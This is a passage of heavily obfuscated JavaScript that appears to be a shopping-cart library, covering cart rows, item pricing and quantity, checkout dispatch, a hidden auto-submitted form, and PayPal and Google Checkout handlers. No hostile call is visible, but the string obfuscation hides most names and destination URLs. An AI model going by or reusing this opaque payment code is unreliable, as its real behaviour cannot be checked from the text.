x72\x74\x43\x6f\x6c\x75\x6d\x6e'+'\x73'][_0x26e51d(0x586,_0x597d3f._0x1cc133)];_0x4ad76a<_0x3865a7;_0x4ad76a+=0x1)_0xe95f78=_0x26e51d(0x858,_0x597d3f._0x1e9642)+((_0x5eabfc=_0x285841(_0x4b5513[_0x26e51d(_0x597d3f._0x306d8e,_0x597d3f._0x68d6a9)+'\x73'][_0x4ad76a]))['\x61\x74\x74\x72']||_0x5eabfc[_0x26e51d(0x8c9,'\x59\x47\x70\x64')]||_0x5eabfc['\x6c\x61\x62\x65\x6c']||_0x5eabfc[_0x26e51d(_0x597d3f._0x459b94,'\x24\x6f\x2a\x50')]||_0x26e51d(0x8d3,'\x50\x66\x44\x65'))+'\x20'+_0x5eabfc[_0x26e51d(0x488,'\x64\x33\x78\x5b')],_0x24686b=_0x5eabfc[_0x26e51d(_0x597d3f._0x4194b2,_0x597d3f._0x508c57)]||'',_0x44f9d4[_0x26e51d(_0x597d3f._0x3ac9e0,'\x63\x5d\x35\x68')](_0x9bbbda[_0x26e51d(_0x597d3f._0x5b2c3b,_0x597d3f._0x39273e)](_0xdc5011)[_0x26e51d(0x4e2,'\x54\x30\x34\x34')](_0xe95f78)[_0x26e51d(0x8f8,_0x597d3f._0x32c513)](_0x24686b));function _0x26e51d(_0xd4b20,_0x5b6d43){return _0x370f3c(_0x5b6d43,_0xd4b20-_0x2e9503._0x3c65ec);}return _0x9bbbda[_0x26e51d(0x661,_0x597d3f._0x2e978f)](function(_0x25cb9f,_0xb37c23){function _0x3b0af0(_0x2ce05b,_0x1b1b3b){return _0x26e51d(_0x1b1b3b- -0x5ae,_0x2ce05b);}_0x9bbbda[_0x3b0af0(_0x282ffe._0x7bb6dc,_0x282ffe._0x3302bd)+_0x3b0af0(_0x282ffe._0x12105e,_0x282ffe._0xba52f3)](_0x25cb9f,_0xb37c23,_0x5709d4,_0x12cba1,_0xae6d8e);}),_0xae6d8e;},'\x63\x72\x65\x61\x74\x65\x43\x61\x72\x74\x52\x6f\x77':function(_0x4bc9c5,_0x226439,_0x45792,_0x283d67,_0x59aac6){var _0x5bff5c={_0x477003:0x380};function _0x4db923(_0x380ec0,_0x57f69f){return _0x370f3c(_0x380ec0,_0x57f69f- -_0x5bff5c._0x477003);}var _0x146b88,_0x4c8d7d,_0x33d444,_0x139213,_0x3565a6,_0x6bd33c,_0x5e9d4a=_0x9bbbda['\x24\x63\x72\x65\x61\x74\x65'](_0x45792)[_0x4db923('\x4a\x67\x4a\x74',-_0x301896._0x32406c)](_0x4db923('\x64\x6e\x4b\x77',_0x301896._0x1348ab)+'\x77\x2d'+_0x226439+'\x20'+(_0x226439%0x2?_0x4db923('\x78\x37\x4b\x77',_0x301896._0x9c92d5):_0x4db923('\x42\x79\x36\x68',-_0x301896._0x82ed4d)))[_0x4db923(_0x301896._0x24a8a4,_0x301896._0x700494)]('\x69\x64',_0x4db923('\x62\x58\x26\x26',-0x23b)+_0x4bc9c5['\x69\x64']());for(_0x59aac6['\x61\x70\x70\x65\x6e\x64'](_0x5e9d4a),_0x146b88=0x0,_0x4c8d7d=_0x4b5513[_0x4db923('\x43\x30\x49\x76',_0x301896._0x4fa028)+'\x73'][_0x4db923('\x68\x50\x5d\x23',-_0x301896._0x381e31)];_0x146b88<_0x4c8d7d;_0x146b88+=0x1)_0x139213='\x69\x74\x65\x6d\x2d'+((_0x33d444=_0x285841(_0x4b5513[_0x4db923(_0x301896._0x24a8a4,-0xac)+'\x73'][_0x146b88]))[_0x4db923(_0x301896._0x3ed649,-0x149)]||(_0x299997(_0x33d444[_0x4db923(_0x301896._0x1ebd65,-_0x301896._0x3d15f6)])?_0x33d444[_0x4db923(_0x301896._0x487fb8,-_0x301896._0x1dffc5)]:_0x33d444[_0x4db923(_0x301896._0x374b9a,-_0x301896._0x363853)]||_0x33d444[_0x4db923('\x4c\x69\x4b\x61',0x266)]||'\x63\x65\x6c\x6c'))+'\x20'+_0x33d444[_0x4db923(_0x301896._0x513e61,0xcf)],_0x3565a6=_0x32ce6e(_0x4bc9c5,_0x33d444),_0x6bd33c=_0x9bbbda['\x24\x63\x72\x65\x61\x74\x65'](_0x283d67)[_0x4db923(_0x301896._0x588b8a,0x2f2)](_0x139213)[_0x4db923(_0x301896._0x513e61,0x6e)](_0x3565a6),_0x5e9d4a[_0x4db923('\x67\x41\x26\x4c',-0x2a)](_0x6bd33c);return _0x5e9d4a;}}),_0x9bbbda['\x49\x74\x65\x6d']=function(_0x5b6258){var _0xebe750={},_0x16fe2b=this;for(_0x1111a4(_0x5b6258)&&_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0xebe750,_0x5b6258),_0xb3b03+=0x1,_0xebe750['\x69\x64']=_0xebe750['\x69\x64']||_0x1e38da+_0xb3b03;!_0x555539(_0x2f82df[_0xebe750['\x69\x64']]);)_0xb3b03+=0x1,_0xebe750['\x69\x64']=_0x1e38da+_0xb3b03;function _0x30a4bc(){function _0x10f148(_0x1aae68,_0x379903){return _0x286d(_0x1aae68- -0x19,_0x379903);}_0x299997(_0xebe750['\x70\x72\x69\x63\x65'])&&(_0xebe750[_0x10f148(_0x1535bc._0x56c86e,'\x63\x54\x79\x52')]=parseFloat(_0xebe750[_0x10f148(0x316,'\x54\x4e\x49\x5a')][_0x10f148(0x438,_0x1535bc._0x878838)](_0x9bbbda[_0x10f148(_0x1535bc._0xbc2582,_0x1535bc._0x9f99c5)]()[_0x10f148(_0x1535bc._0x5a3633,_0x1535bc._0x3fc7fa)],'\x2e')[_0x10f148(0x24f,_0x1535bc._0x456257)](/[^0-9\.]+/ig,''))),isNaN(_0xebe750[_0x10f148(_0x1535bc._0x3f92ee,_0x1535bc._0x286f5f)])&&(_0xebe750[_0x10f148(_0x1535bc._0x3bcb29,_0x1535bc._0x16b3e8)]=0x0),_0xebe750[_0x10f148(_0x1535bc._0x215edc,'\x4f\x6f\x21\x5b')]<0x0&&(_0xebe750[_0x10f148(0x402,'\x4c\x64\x49\x46')]=0x0),_0x299997(_0xebe750[_0x10f148(_0x1535bc._0x428ba9,_0x1535bc._0x502e26)])&&(_0xebe750[_0x10f148(0x201,'\x30\x30\x45\x36')]=parseInt(_0xebe750['\x71\x75\x61\x6e\x74\x69\x74\x79'][_0x10f148(_0x1535bc._0x1fc044,_0x1535bc._0x5699a6)](_0x9bbbda[_0x10f148(0x571,_0x1535bc._0x4be78c)]()['\x64\x65\x6c\x69\x6d\x69\x74\x65\x72'],''),0xa)),isNaN(_0xebe750[_0x10f148(0x115,_0x1535bc._0x1715ad)])&&(_0xebe750['\x71\x75\x61\x6e\x74\x69\x74\x79']=0x1),_0xebe750['\x71\x75\x61\x6e\x74\x69\x74\x79']<=0x0&&_0x16fe2b['\x72\x65\x6d\x6f\x76\x65']();}function _0x590026(_0x507d71,_0x3ddd51){return _0x370f3c(_0x507d71,_0x3ddd51-_0x4b4196._0x5ed845);}_0x16fe2b[_0x590026(_0x415114._0x57103d,_0x415114._0x543d09)]=function(_0x73819,_0x59207d){var _0x4335c1=!_0x59207d;function _0x483e33(_0x14c450,_0xb0f83b){return _0x590026(_0xb0f83b,_0x14c450- -0x352);}return _0x555539(_0x73819)?_0x73819:_0x557a8d(_0xebe750[_0x73819])?_0xebe750[_0x73819][_0x483e33(0x225,_0x5649cf._0x29fd5c)](_0x16fe2b):_0x555539(_0xebe750[_0x73819])?_0x557a8d(_0x16fe2b[_0x73819])&&_0x4335c1?_0x16fe2b[_0x73819][_0x483e33(0x332,_0x5649cf._0x547f0f)](_0x16fe2b):!_0x555539(_0x16fe2b[_0x73819])&&_0x4335c1?_0x16fe2b[_0x73819]:_0xebe750[_0x73819]:_0xebe750[_0x73819];},_0x16fe2b[_0x590026('\x62\x58\x26\x26',0x6aa)]=function(_0x51e267,_0x365c90){function _0x5a6a3f(_0x26c4f3,_0x390e26){return _0x590026(_0x26c4f3,_0x390e26-0x10b);}return _0x555539(_0x51e267)||(_0xebe750[_0x51e267['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()]=_0x365c90,(_0x5a6a3f('\x46\x5d\x4c\x4f',_0x9cdebe._0x168f62)===_0x51e267[_0x5a6a3f(_0x9cdebe._0x5a8c87,_0x9cdebe._0x1b4270)+'\x65']()||_0x5a6a3f(_0x9cdebe._0x572021,0x7cf)===_0x51e267['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']())&&_0x30a4bc()),_0x16fe2b;},_0x16fe2b[_0x590026('\x53\x21\x55\x42',_0x415114._0x2155db)]=function(_0x5f2ad2){function _0x39db6d(_0x50a939,_0x3297a5){return _0x590026(_0x50a939,_0x3297a5- -0x365);}for(var _0x12ed57 in _0xebe750)if(Object[_0x39db6d(_0x4dce04._0x483583,_0x4dce04._0x2be2c6)][_0x39db6d('\x64\x33\x78\x5b',0x3ab)+_0x39db6d('\x4c\x64\x49\x46',0x2bc)]['\x63\x61\x6c\x6c'](_0xebe750,_0x12ed57)&&'\x71\x75\x61\x6e\x74\x69\x74\x79'!==_0x12ed57&&'\x69\x64'!==_0x12ed57&&_0x5f2ad2[_0x39db6d(_0x4dce04._0x4bc736,0x329)](_0x12ed57)!==_0xebe750[_0x12ed57])return!0x1;return!0x0;},_0x16fe2b['\x6f\x70\x74\x69\x6f\x6e\x73']=function(){var _0x46840d={_0x5a04de:'\x40\x56\x6f\x7a',_0x248ad7:0xdf},_0x3c722f={};return _0x9bbbda['\x65\x61\x63\x68'](_0xebe750,function(_0x3bd35e,_0x241ff3,_0x5369f0){function _0x492e40(_0xeb2ffa,_0x1ba247){return _0x286d(_0x1ba247- -0x290,_0xeb2ffa);}var _0x34d0ff=!0x0;_0x9bbbda['\x65\x61\x63\x68'](_0x16fe2b[_0x492e40('\x62\x58\x26\x26',-0x110)+_0x492e40('\x63\x54\x79\x52',-0x137)](),function(_0x1f173c){return _0x1f173c===_0x5369f0&&(_0x34d0ff=!0x1),_0x34d0ff;}),_0x34d0ff&&(_0x3c722f[_0x5369f0]=_0x16fe2b[_0x492e40(_0x46840d._0x5a04de,_0x46840d._0x248ad7)](_0x5369f0));}),_0x3c722f;},_0x30a4bc();},_0x9bbbda['\x49\x74\x65\x6d']['\x5f']=_0x9bbbda[_0x370f3c('\x42\x79\x36\x68',0x5af)][_0x370f3c('\x53\x42\x4c\x26',0x40a)]={'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74':function(_0xca08d5){var _0x366284=_0xca08d5||0x1;function _0x27677a(_0x2ccd9b,_0x55af5c){return _0x370f3c(_0x55af5c,_0x2ccd9b- -0x51);}return(_0x366284=parseInt(_0x366284,0xa),this[_0x27677a(_0x40ad51._0x224c7f,_0x40ad51._0x20d707)](this[_0x27677a(0x31c,'\x79\x24\x53\x4c')]()+_0x366284),0x1>this[_0x27677a(_0x40ad51._0x1091d4,'\x64\x36\x55\x52')]())?(this[_0x27677a(_0x40ad51._0x25593f,_0x40ad51._0x5013b5)](),null):this;},'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74':function(_0x592793){var _0x57dcdd={_0x448352:0x1f1};function _0x102892(_0x59f667,_0x3c66de){return _0x370f3c(_0x3c66de,_0x59f667-_0x57dcdd._0x448352);}var _0x8a0bca=_0x592793||0x1;return this[_0x102892(0x7ee,_0x42f0f3._0x321c96)](-parseInt(_0x8a0bca,0xa));},'\x72\x65\x6d\x6f\x76\x65':function(_0x4799e7){var _0x14b1e6={_0xdd4401:0x1d7};function _0x3cdbdf(_0x2248f8,_0x18f40d){return _0x370f3c(_0x2248f8,_0x18f40d- -_0x14b1e6._0xdd4401);}return!0x1!==_0x9bbbda['\x74\x72\x69\x67\x67\x65\x72'](_0x3cdbdf(_0x5963e5._0x2f7f05,0x361)+'\x76\x65',[_0x2f82df[this['\x69\x64']()]])&&(delete _0x2f82df[this['\x69\x64']()],_0x4799e7||_0x9bbbda[_0x3cdbdf(_0x5963e5._0x23af15,_0x5963e5._0x3e2096)](),null);},'\x72\x65\x73\x65\x72\x76\x65\x64\x46\x69\x65\x6c\x64\x73':function(){function _0x59e228(_0x5655f5,_0x43ca23){return _0x370f3c(_0x43ca23,_0x5655f5-_0x5a4d7e._0x1ac82e);}return[_0x59e228(0x2b4,_0x155053._0x34385a),'\x69\x64','\x69\x74\x65\x6d\x5f\x6e\x75\x6d\x62\x65'+'\x72','\x70\x72\x69\x63\x65',_0x59e228(_0x155053._0x4d58bd,'\x78\x37\x4b\x77'),_0x59e228(_0x155053._0x4096e5,'\x50\x66\x44\x65'),_0x59e228(_0x155053._0x363594,_0x155053._0x511159),_0x59e228(0x533,'\x54\x30\x34\x34')];},'\x66\x69\x65\x6c\x64\x73':function(){var _0x49a687={_0x475f10:0x313,_0xefe1f7:'\x68\x24\x4b\x50'};function _0x3607c4(_0x2ccdcb,_0x58f5cc){return _0x370f3c(_0x58f5cc,_0x2ccdcb-0x1e1);}var _0x4a06e8={},_0x2ddbc9=this;return _0x9bbbda[_0x3607c4(_0x31141d._0x2115a6,_0x31141d._0x49844b)](_0x2ddbc9['\x72\x65\x73\x65\x72\x76\x65\x64\x46\x69'+_0x3607c4(_0x31141d._0x5e2c9d,'\x64\x36\x55\x52')](),function(_0x4ec4b2){function _0x50eb27(_0x4a4927,_0x5a9f40){return _0x3607c4(_0x4a4927- -0x2e3,_0x5a9f40);}_0x2ddbc9['\x67\x65\x74'](_0x4ec4b2)&&(_0x4a06e8[_0x4ec4b2]=_0x2ddbc9[_0x50eb27(_0x49a687._0x475f10,_0x49a687._0xefe1f7)](_0x4ec4b2));}),_0x4a06e8;},'\x71\x75\x61\x6e\x74\x69\x74\x79':function(_0x2629f2){function _0x41893c(_0x4a8ab6,_0xda78f4){return _0x370f3c(_0xda78f4,_0x4a8ab6- -0x1bc);}return _0x555539(_0x2629f2)?parseInt(this[_0x41893c(_0x3a9283._0x1b8687,_0x3a9283._0x4e569c)]('\x71\x75\x61\x6e\x74\x69\x74\x79',!0x0)||0x1,0xa):this[_0x41893c(_0x3a9283._0x59f050,'\x30\x30\x45\x36')](_0x41893c(0x16e,_0x3a9283._0x10fd56),_0x2629f2);},'\x70\x72\x69\x63\x65':function(_0x3d862f){function _0x45574e(_0x11611a,_0x519f96){return _0x370f3c(_0x11611a,_0x519f96- -0x358);}return _0x555539(_0x3d862f)?parseFloat(this[_0x45574e('\x42\x79\x36\x68',_0x504e38._0xa53f9a)](_0x45574e(_0x504e38._0x46a97e,_0x504e38._0x28f4d5),!0x0)[_0x45574e(_0x504e38._0x1d2933,0x2a2)]()[_0x45574e('\x61\x48\x35\x61',0x7)](_0x9bbbda[_0x45574e('\x42\x79\x36\x68',_0x504e38._0x5aa87a)]()[_0x45574e('\x4f\x6f\x21\x5b',0xe4)],'')[_0x45574e('\x4e\x77\x49\x26',0x154)](_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x45574e('\x53\x21\x55\x42',_0x504e38._0x5aebb1)],'')||0x1):this[_0x45574e('\x53\x76\x49\x5b',0x352)]('\x70\x72\x69\x63\x65',parseFloat(_0x3d862f[_0x45574e('\x24\x6f\x2a\x50',_0x504e38._0x219820)]()[_0x45574e(_0x504e38._0x4597e7,-_0x504e38._0x53db6a)](_0x9bbbda[_0x45574e(_0x504e38._0x431cb6,0x1d8)]()[_0x45574e(_0x504e38._0x5451ed,0xf9)],'')[_0x45574e('\x52\x53\x79\x63',0x18f)](_0x9bbbda[_0x45574e('\x54\x4e\x49\x5a',-0xed)]()[_0x45574e(_0x504e38._0x310971,-0x24d)],'')));},'\x69\x64':function(){function _0x433fc6(_0x3813c7,_0x5efaf4){return _0x370f3c(_0x5efaf4,_0x3813c7- -_0x5a3a63._0x1e8536);}return this[_0x433fc6(-_0x38673e._0x328fba,'\x59\x47\x70\x64')]('\x69\x64',!0x1);},'\x74\x6f\x74\x61\x6c':function(){function _0x16350b(_0x497f44,_0x3ef4e6){return _0x370f3c(_0x3ef4e6,_0x497f44-_0x42946c._0x1ee8ca);}return this[_0x16350b(_0x7d0822._0xd31c0a,'\x4a\x67\x4a\x74')]()*this[_0x16350b(0x551,'\x50\x66\x44\x65')]();}},_0x9bbbda['\x65\x78\x74\x65\x6e\x64']({'\x63\x68\x65\x63\x6b\x6f\x75\x74':function(){function _0x373084(_0x1c3417,_0x13a1ea){return _0x370f3c(_0x13a1ea,_0x1c3417- -0x3d4);}if(_0x373084(_0x23f074._0x30176b,'\x59\x64\x50\x73')===_0x4b5513[_0x373084(_0x23f074._0x42e6c5,'\x41\x7a\x41\x6e')][_0x373084(0x131,_0x23f074._0x33ed4f)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()&&_0x557a8d(_0x4b5513[_0x373084(-0xae,'\x63\x54\x79\x52')]['\x66\x6e']))_0x4b5513[_0x373084(-0x14a,'\x52\x53\x79\x63')]['\x66\x6e']['\x63\x61\x6c\x6c'](_0x9bbbda,_0x4b5513[_0x373084(0x6c,_0x23f074._0x197980)]);else{if(_0x557a8d(_0x9bbbda['\x63\x68\x65\x63\x6b\x6f\x75\x74'][_0x4b5513['\x63\x68\x65\x63\x6b\x6f\x75\x74'][_0x373084(_0x23f074._0x9f6145,'\x4c\x69\x4b\x61')]])){var _0x48fa80=_0x9bbbda[_0x373084(_0x23f074._0x4fa345,_0x23f074._0x3dab18)][_0x4b5513[_0x373084(-_0x23f074._0xef23da,'\x53\x21\x55\x42')][_0x373084(0x131,'\x58\x71\x63\x6f')]]['\x63\x61\x6c\x6c'](_0x9bbbda,_0x4b5513[_0x373084(0x4e,_0x23f074._0x3c99c8)]);_0x48fa80[_0x373084(_0x23f074._0x5dc40b,'\x76\x49\x7a\x66')]&&_0x48fa80['\x61\x63\x74\x69\x6f\x6e']&&_0x48fa80[_0x373084(0x2f1,_0x23f074._0x38d718)]&&!0x1!==_0x9bbbda[_0x373084(0x1d0,_0x23f074._0x2bcaad)]('\x62\x65\x66\x6f\x72\x65\x43\x68\x65\x63'+'\x6b\x6f\x75\x74',[_0x48fa80[_0x373084(-_0x23f074._0x59927a,_0x23f074._0x12ba86)]])&&_0x9bbbda[_0x373084(_0x23f074._0x18adb7,_0x23f074._0x4dea81)+_0x373084(-_0x23f074._0x590fd1,'\x54\x40\x42\x77')](_0x48fa80);}else _0x9bbbda[_0x373084(_0x23f074._0x41060a,'\x54\x40\x42\x77')]('\x4e\x6f\x20\x56\x61\x6c\x69\x64\x20\x43'+_0x373084(-0x1d0,'\x62\x58\x26\x26')+'\x74\x68\x6f\x64\x20\x53\x70\x65\x63\x69'+'\x66\x69\x65\x64');}},'\x65\x78\x74\x65\x6e\x64\x43\x68\x65\x63\x6b\x6f\x75\x74':function(_0xc10ad5){function _0x4f8653(_0x4cde1f,_0x33f073){return _0x370f3c(_0x4cde1f,_0x33f073- -0x3f5);}return _0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x9bbbda[_0x4f8653(_0x1c26ab._0xc84d8e,-0x120)],_0xc10ad5);},'\x67\x65\x6e\x65\x72\x61\x74\x65\x41\x6e\x64\x53\x65\x6e\x64\x46\x6f\x72\x6d':function(_0x4f4978){var _0x214ed3={_0x16adc0:0xd5},_0x271522=_0x9bbbda['\x24\x63\x72\x65\x61\x74\x65'](_0x4b215d(_0x52a30a._0x1f506f,_0x52a30a._0xe5d31c));function _0x4b215d(_0x1bf5b9,_0x969109){return _0x370f3c(_0x1bf5b9,_0x969109- -_0x214ed3._0x16adc0);}_0x271522[_0x4b215d('\x24\x52\x49\x74',0x91)](_0x4b215d('\x53\x42\x4c\x26',0x3dc),'\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f'+_0x4b215d('\x64\x36\x55\x52',_0x52a30a._0xa2cc53)),_0x271522[_0x4b215d(_0x52a30a._0x3d0d19,_0x52a30a._0x453787)](_0x4b215d(_0x52a30a._0x88a7ed,_0x52a30a._0x4dcf2d),_0x4f4978[_0x4b215d('\x73\x78\x78\x43',0x5dc)]),_0x271522[_0x4b215d('\x76\x49\x7a\x66',_0x52a30a._0x564c2f)](_0x4b215d(_0x52a30a._0x38ce73,_0x52a30a._0x56cd9c),_0x4f4978[_0x4b215d('\x30\x30\x45\x36',_0x52a30a._0x3c2e6e)]),_0x9bbbda[_0x4b215d(_0x52a30a._0x1780f6,_0x52a30a._0x175864)](_0x4f4978[_0x4b215d(_0x52a30a._0x3ae2e0,_0x52a30a._0x5c2f0f)],function(_0x51b965,_0x2436e9,_0x414179){var _0x5c0004={_0x5cd9b9:0x2f9};function _0x577798(_0x130e1c,_0x155293){return _0x4b215d(_0x155293,_0x130e1c-_0x5c0004._0x5cd9b9);}_0x271522[_0x577798(0x523,_0x11141f._0x51a926)](_0x9bbbda[_0x577798(_0x11141f._0x2beeb8,_0x11141f._0x229f54)](_0x577798(0x7a7,_0x11141f._0x5240b1))['\x61\x74\x74\x72'](_0x577798(_0x11141f._0x5b75c5,'\x63\x5d\x35\x68'),_0x577798(0x586,_0x11141f._0xf005d4))[_0x577798(_0x11141f._0x51c9a5,_0x11141f._0x5bbd93)](_0x577798(_0x11141f._0x215113,'\x68\x50\x5d\x23'),_0x414179)[_0x577798(0x48b,'\x52\x53\x79\x63')](_0x51b965));}),_0x9bbbda['\x24']('\x62\x6f\x64\x79')[_0x4b215d('\x24\x6f\x2a\x50',_0x52a30a._0xb91938)](_0x271522),_0x271522['\x65\x6c'][_0x4b215d(_0x52a30a._0x34f1bf,0x309)](),_0x271522[_0x4b215d('\x59\x64\x50\x73',0x1f4)]();}}),_0x9bbbda['\x65\x78\x74\x65\x6e\x64\x43\x68\x65\x63'+_0x370f3c('\x53\x21\x55\x42',_0xd8ba8._0x35d560)]({'\x50\x61\x79\x50\x61\x6c':function(_0x42440b){var _0x1c9b31={_0x183e34:0x97c,_0x39919d:'\x50\x66\x44\x65',_0x35f966:'\x42\x79\x36\x68',_0x3e1efa:'\x53\x76\x49\x5b',_0x17d2fe:'\x68\x24\x4b\x50',_0x773599:'\x43\x30\x49\x76',_0xbe420b:'\x61\x48\x35\x61',_0x2f9fc1:0x6ef,_0x52e2ba:'\x4a\x67\x4a\x74',_0x29dddc:'\x59\x47\x70\x64',_0x477473:'\x54\x40\x42\x77',_0x523c77:0x431,_0x502ea7:'\x67\x41\x26\x4c',_0x25ee95:'\x68\x24\x4b\x50'},_0x5e17c5={_0x5de775:'\x24\x52\x49\x74',_0x176fd3:'\x31\x5e\x74\x39'};if(!_0x42440b[_0x377281(_0x36d1ff._0x1e4b6,_0x36d1ff._0x5c3017)])return _0x9bbbda[_0x377281(_0x36d1ff._0x40d7e6,-_0x36d1ff._0x19b059)](_0x377281('\x53\x42\x4c\x26',_0x36d1ff._0x5554a6)+_0x377281('\x42\x79\x36\x68',_0x36d1ff._0x5b548e)+_0x377281('\x42\x79\x36\x68',0x27f)+_0x377281('\x58\x71\x63\x6f',_0x36d1ff._0x5873a6));var _0x34722d={'\x63\x6d\x64':_0x377281(_0x36d1ff._0x3e28e5,_0x36d1ff._0x12b8db),'\x75\x70\x6c\x6f\x61\x64':'\x31','\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x63\x6f\x64\x65':_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x377281(_0x36d1ff._0x4deb1d,0xf3)],'\x62\x75\x73\x69\x6e\x65\x73\x73':_0x42440b[_0x377281(_0x36d1ff._0x5c1aa2,_0x36d1ff._0x44119f)],'\x72\x6d':_0x377281(_0x36d1ff._0x2cf69e,-0x13c)===_0x42440b[_0x377281(_0x36d1ff._0x40d7e6,_0x36d1ff._0x3f6b4e)]?'\x30':'\x32','\x74\x61\x78\x5f\x63\x61\x72\x74':(0x1*_0x9bbbda['\x74\x61\x78']())[_0x377281(_0x36d1ff._0x39b7ed,-0xc0)](0x2),'\x68\x61\x6e\x64\x6c\x69\x6e\x67\x5f\x63\x61\x72\x74':(0x1*_0x9bbbda[_0x377281('\x31\x5e\x74\x39',-_0x36d1ff._0x25b160)]())[_0x377281('\x76\x49\x7a\x66',-_0x36d1ff._0x205f43)](0x2),'\x63\x68\x61\x72\x73\x65\x74':'\x75\x74\x66\x2d\x38'},_0x307c9e=_0x42440b[_0x377281('\x64\x36\x55\x52',-_0x36d1ff._0x46b4ab)]?_0x377281('\x52\x53\x79\x63',-0x1b9)+_0x377281('\x31\x5e\x74\x39',_0x36d1ff._0x45dcf4)+_0x377281('\x62\x58\x26\x26',-_0x36d1ff._0x5c82b7)+_0x377281(_0x36d1ff._0x2cf69e,_0x36d1ff._0x1a3e4e)+_0x377281('\x65\x28\x53\x70',-_0x36d1ff._0x360727):_0x377281(_0x36d1ff._0x53070a,-0x12c)+_0x377281('\x68\x50\x5d\x23',-_0x36d1ff._0x5e300b)+'\x6f\x6d\x2f\x63\x67\x69\x2d\x62\x69\x6e'+_0x377281('\x68\x50\x5d\x23',-_0x36d1ff._0x2099b0),_0x30365d=_0x377281(_0x36d1ff._0x2bd1c2,-_0x36d1ff._0x12087f)===_0x42440b[_0x377281(_0x36d1ff._0xcfc58e,0x269)]?_0x377281('\x41\x7a\x41\x6e',_0x36d1ff._0x3d83a9):'\x50\x4f\x53\x54';function _0x377281(_0x5b2f90,_0x552dd4){return _0x370f3c(_0x5b2f90,_0x552dd4- -0x336);}return _0x42440b[_0x377281(_0x36d1ff._0x371ae6,-0x19f)]&&(_0x34722d['\x72\x65\x74\x75\x72\x6e']=_0x42440b[_0x377281(_0x36d1ff._0x35ef90,-0x140)]),_0x42440b[_0x377281('\x43\x30\x49\x76',-0x231)]&&(_0x34722d[_0x377281('\x41\x7a\x41\x6e',0x71)+_0x377281(_0x36d1ff._0x42b470,0x191)]=_0x42440b['\x63\x61\x6e\x63\x65\x6c']),_0x42440b['\x6e\x6f\x74\x69\x66\x79']&&(_0x34722d[_0x377281('\x50\x66\x44\x65',-_0x36d1ff._0x4842ca)]=_0x42440b[_0x377281(_0x36d1ff._0x6af1fb,-0x122)]),_0x9bbbda['\x65\x61\x63\x68'](function(_0x4e44f0,_0x22856b){function _0x23d003(_0x46ddd9,_0x4043df){return _0x377281(_0x4043df,_0x46ddd9-0x628);}var _0x3e262c,_0x268390=_0x22856b+0x1,_0x1c2ec2=_0x4e44f0[_0x23d003(_0x1c9b31._0x183e34,_0x1c9b31._0x39919d)](),_0x57c1e7=0x0;_0x34722d[_0x23d003(0x748,_0x1c9b31._0x35f966)+_0x268390]=_0x4e44f0[_0x23d003(0x8dc,_0x1c9b31._0x3e1efa)]('\x6e\x61\x6d\x65'),_0x34722d[_0x23d003(0x755,_0x1c9b31._0x17d2fe)+_0x268390]=_0x4e44f0[_0x23d003(0x435,_0x1c9b31._0x773599)](),_0x34722d[_0x23d003(0x77b,_0x1c9b31._0xbe420b)+_0x268390]=(0x1*_0x4e44f0[_0x23d003(_0x1c9b31._0x2f9fc1,_0x1c9b31._0x52e2ba)]())['\x74\x6f\x46\x69\x78\x65\x64'](0x2),_0x34722d[_0x23d003(0x57d,_0x1c9b31._0x29dddc)+'\x72\x5f'+_0x268390]=_0x4e44f0['\x67\x65\x74'](_0x23d003(0x6b9,_0x1c9b31._0x477473)+'\x72')||_0x268390,_0x9bbbda[_0x23d003(0x4c4,'\x4a\x67\x4a\x74')](_0x1c2ec2,function(_0x4cbbe7,_0x48e5a7,_0x8b9f2c){function _0x5a8686(_0x45c0e9,_0x2a570c){return _0x23d003(_0x2a570c- -0x662,_0x45c0e9);}_0x48e5a7<0xa&&(_0x3e262c=!0x0,_0x9bbbda[_0x5a8686('\x51\x38\x75\x64',-0xcb)](_0x4b5513[_0x5a8686(_0x5e17c5._0x5de775,0x7c)+_0x5a8686(_0x5e17c5._0x176fd3,0x2e9)],function(_0x207b0){_0x207b0===_0x8b9f2c&&(_0x3e262c=!0x1);}),_0x3e262c&&(_0x57c1e7+=0x1,_0x34722d['\x6f\x6e'+_0x48e5a7+'\x5f'+_0x268390]=_0x8b9f2c,_0x34722d['\x6f\x73'+_0x48e5a7+'\x5f'+_0x268390]=_0x4cbbe7));}),_0x34722d[_0x23d003(_0x1c9b31._0x523c77,_0x1c9b31._0x502ea7)+_0x23d003(0x899,_0x1c9b31._0x25ee95)+_0x22856b]=Math[_0x23d003(0x619,'\x51\x38\x75\x64')](0xa,_0x57c1e7);}),{'\x61\x63\x74\x69\x6f\x6e':_0x307c9e,'\x6d\x65\x74\x68\x6f\x64':_0x30365d,'\x64\x61\x74\x61':_0x34722d};},'\x47\x6f\x6f\x67\x6c\x65\x43\x68\x65\x63\x6b\x6f\x75\x74':function(_0x68ac91){if(!_0x68ac91['\x6d\x65\x72\x63\x68\x61\x6e\x74\x49\x44'])return _0x9bbbda['\x65\x72\x72\x6f\x72'](_0x33a33d(_0xc56fcb._0xc3e0eb,'\x4c\x69\x4b\x61')+_0x33a33d(0x98,_0xc56fcb._0x1e34e9)+'\x64\x65\x64\x20\x66\x6f\x72\x20\x47\x6f'+'\x6f\x67\x6c\x65\x43\x68\x65\x63\x6b\x6f'+'\x75\x74');if(_0x33a33d(_0xc56fcb._0x271bf1,'\x4f\x6f\x21\x5b')!==_0x9bbbda[_0x33a33d(0x3ea,'\x53\x21\x55\x42')]()[_0x33a33d(_0xc56fcb._0x2cd315,'\x53\x21\x55\x42')]&&_0x33a33d(_0xc56fcb._0x47936a,_0xc56fcb._0x320fb0)!==_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x33a33d(_0xc56fcb._0x379582,_0xc56fcb._0x557655)])return 